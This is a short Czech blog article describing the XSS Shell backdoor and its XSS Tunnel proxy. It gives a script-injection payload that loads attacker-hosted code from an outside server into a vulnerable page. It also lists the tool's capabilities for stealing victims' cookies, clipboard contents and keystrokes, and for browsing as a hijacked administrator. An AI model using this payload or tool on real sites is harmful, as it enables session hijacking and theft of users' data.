XSS backdoory (XSS Shell)

Autor: .cCuMiNn. | 5.4.2011 |

Dnes se zaměříme na další nástroj z rodiny XSS backdoorů, jehož serverová část je vytvořena tak, aby běžela na platformě od Microsoftu. Ač nedisponuje tolika útočnými funkcemi jako minule představený BeEF, jedná se rovněž o silného pomocníka, který ve spojení s XSS Tunnelem nabývá nových rozměrů.

XSS Shell

Řeč je o nástroji s názvem XSS-Shell. Ten, narozdíl od minule představeného BeEF, běží na IIS od Microsoftu. Serverová část je tedy vytvořena v ASP a pro ukládání dat využívá databázi MS Access. Před jeho nasazením je potřeba XSS-Shell nejprve nakonfigurovat zadáním adresy serveru, na kterém bude spuštěn a vložením cesty k souboru databáze. Po té je již možné se připojit k administračnímu rozhraní, které je dostupné na adrese http://www.nasserver.cz/admin/Default.asp.

Payload, který je potřeba injektovat do zranitelné webové stránky má tuto podobu:

<script src=http://www.nasserver.cz/xssshell.asp></script>



Po injektáži payloadu na zranitelnou webovou stránku se zombie (uživatelé nakažení klientským skriptem) zobrazují ve středním sloupci. Příkazy, které je možné jim zasílat, jsou umístěny v levém sloupci a najdeme mezi nimi například odeslání alertu, promptu či jiného kódu JavaScriptu. Můžeme číst obsah uživatelských cookie, clipboardu, stisknuté klávesy a navštívené stránky, nebo si můžeme nechat zobrazit obsah právě načtené webové stránky. Parametry, které jednotlivým příkazům předáváme, se zapisují do pole parameters, které je umístěno pod výčtem příkazů.

XSS Tunnel



XSS Shell je doprovázen ještě druhým zajímavým nástrojem, kterým je XSS Tunnel. Jedná se o lokální HTTP proxy, které je spouštěno na počítači útočníka. Pokud ten nakonfiguruje svůj webový prohlížeč pro použití tohoto lokálního proxy serveru, může využívat identitu zombií k surfování po zranitelné doméně. Využít toho lze například v případě, kdy se námi injektovaným skriptem nakazí přihlášený uživatel s administrátorskými právy. S použitím XSS Tunnelu pak můžeme po doméně procházet s jeho identitou a využívat tak všech výhod plynoucích z jeho administrátorských práv.

Budeme potěšeni, pokud vás zaujme také reklamní nabídka